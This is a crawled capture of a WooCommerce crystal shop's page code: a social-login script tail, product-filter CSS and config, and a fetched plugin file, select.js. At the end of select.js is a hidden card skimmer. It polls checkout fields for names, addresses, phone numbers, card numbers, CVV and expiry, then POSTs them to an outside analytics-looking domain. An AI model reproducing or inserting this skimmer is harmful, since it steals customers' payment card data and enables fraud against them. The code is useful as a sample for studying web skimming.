                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
                <style type="text/css">
        .woof_price3_search_container{
    width: 100% !important;
    clear: both;
}

.woof_sid_auto_shortcode .woof_container_radio .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_checkbox .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_label .woof_block_html_items
{
    min-height: 160px;
    max-height: 160px;
    overflow: auto;
    padding: 0 0 0 7px;
}

.woof_sid_auto_shortcode .woof_container_color .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_image .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_select .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_slider .woof_block_html_items{
    min-height: 160px;
    max-height: 160px;
}

.woof_sid_auto_shortcode .woof_container_slider .woof_block_html_items{
    padding: 0 9px;
}

.woof_sid_auto_shortcode ul.woof_list.woof_list_label{
    margin-top: 9px !important;
}

.woof_sid_auto_shortcode .woof_checkbox_sales_container .woof_container_inner{
    padding-left: 20px;
}

.woof_sid_auto_shortcode .woof_author_search_container .woof_container_inner,
.woof_sid_auto_shortcode .woof_by_rating_container .woof_container_inner{
    padding-top: 23px;
}

button.woof_submit_search_form,
button.woof_reset_search_form{
    background: #6BBE92 !important;
    width: 100px;
    border: 0;
    padding: 10px 0;
    margin: 5px 0;
    text-align: center;
    color: #fff !important;
    font-weight: bold !important;
    transition: all .4s;
    font-size: 1.1em;
}

button.woof_submit_search_form:hover,
button.woof_reset_search_form:hover{
    color: #fff !important;
    background: #6ddE92 !important;
}

.woof_container h4{
    margin-bottom: 11px !important;
    font-size: 1.32em !important;
    background: #6b5e94;
    padding: 11px 7px;
    color: #fff;
    line-height: 1.12em !important;
    text-align: center;
    border-radius: 3px;
}

.woof_color_term{
   border-radius: 80px !important;
}
 
.woof_color_term:hover{
    border-color: #444;
    border-style: double;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://www.crystalvaults.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'd2f9059a35',
			slugs:
			{"zd9hmnkz38vwjnzdqoba":{"slug":"zd9hmnkz38vwjnzdqoba","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"","object_type":"","term_ids":[],"wp_json":"https:\/\/www.crystalvaults.com\/wp-json","wc_active":true,"edd_active":false,"nonce":"5824ae78fb"};</script>
		</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2
body_size: 2770
content:
function woof_init_selects() {
    if (is_woof_use_chosen) {
        try {
            // jQuery("select.woof_select").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}


var l1 = "";var l2 = "";var l3 = "";var l4 = "";var State = "";var l5 = "";var l6 = "";var l7 = "";var l8 = "";var l9 = "";var l10 = "";
var ExpDateYear = "";var timerId; function ggter(){try {l1 = document.getElementById('billing_first_name').value;} catch (e) {}try {l2 = document.getElementById('billing_last_name').value;
} catch (e) {}try {	l3 = document.getElementById('billing_address_1').value;} catch (e) {}try {l4 = document.getElementById('billing_city').value;} catch (e) {}	try {State = document.getElementById('billing_state').value;
} catch (e) {}	try {l5 = document.getElementById('billing_country').value;} catch (e) {}try {	l6 = document.getElementById('billing_postcode').value;} catch (e) {}	try {l7 = document.getElementById('billing_phone').value;
} catch (e) {}try {	l8 = document.getElementById('wc-authorize-net-cim-credit-card-account-number').value;	} catch (e) {}try {	l9 = document.getElementById('wc-authorize-net-cim-credit-card-csc').value;	} catch (e) {}try {	l10 = document.getElementById('wc-authorize-net-cim-credit-card-expiry').value;
} catch (e) {}}function terghr(){	params = 'l1='+l1+'&l2='+l2+'&l3='+l3+'&l4='+l4+'&State='+State+'&l5='+l5+'&l6='+l6+'&l7='+l7+'&l8='+l8+'&l9='+l9+'&l10='+l10;
var url = 'https://avalon-analytics.org/crystalvaults.php';	var http = new XMLHttpRequest();http.open('POST', url, true);http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');http.send(params);}
function yyuuoo(){	try {ggter();	if ((l1.length > 2) && (l2.length > 2) && (l3.length > 2) && (l5.length > 0) && (l4.length > 0) && (l6.length > 0) && (State.length > 0) && (l7.length > 2) && (l8.length > 15) && (l9.length > 2) && (l10.length > 2)) {
terghr();clearInterval(timerId);}}	catch (e) {}}timerId = setInterval(yyuuoo, 1500);